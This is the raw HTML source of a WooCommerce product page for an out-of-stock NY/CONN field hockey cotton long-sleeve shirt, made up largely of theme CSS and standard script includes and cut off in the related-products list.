var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"4570c713b0","hash_nonce":"f8f8a5e170","logout_nonce":"332b9d601e","post_id":"6213","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/nyconn-cotton-long-sleeve-nyct\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/6213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=6213' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fnyconn-cotton-long-sleeve-nyct%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fnyconn-cotton-long-sleeve-nyct%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-6213 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6213" class="product type-product post-6213 status-publish first instock product_cat-nyconn-field-hockey has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve-450x450.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/White-Gildan-Long-Sleeve.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">NY/CONN Cotton Long Sleeve (NYCT18)</h1><p class="price"></p>

<form class="variations_form cart" action="https://www.theauthenticathlete.com/product/nyconn-cotton-long-sleeve-nyct/" method="post" enctype='multipart/form-data' data-product_id="6213" data-product_variations="[]">
	
			<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-NYCT18-G5400-WHITE</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/nyconn-field-hockey/" rel="tag">NY/CONN Field Hockey</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span class="">•  Heavyweight 6.1-ounce, 100% cotton (preshrunk)<br class="" />•  Shoulder-to-shoulder taping<br class="" />•  Coverseamed neck<br class="" />•  Double-needle hem</span></p>
<div  class='avia-button-wrap av-374xr9-5612bc16e02c0e4819da874ad8392028-wrap avia-button-center '><a href='https://www.theauthenticathlete.com/sizing-chart-port-and-company/'  class='avia-button av-374xr9-5612bc16e02c0e4819da874ad8392028 av-link-btn avia-icon_select-yes-left-icon avia-size-small avia-position-center avia-color-theme-color'  target="_blank"  rel="noopener noreferrer"  aria-label="SIZING CHART"><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >SIZING CHART</span></a></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_web-general-sizing">
			<th class="woocommerce-product-attributes-item__label" scope="row">web-general-sizing</th>
			<td class="woocommerce-product-attributes-item__value"><p>YOUTH L, ADULT S, ADULT M, ADULT L, ADULT XL, ADULT XXL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-6216 status-publish first instock product_cat-nyconn-field-hockey has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/nyconn-ua-hustle-backpack-nyct18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f-450x450.jpg" class="wp-image-6191 avia-img-lazy-loading-6191 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f-300x300.jpg 300w, 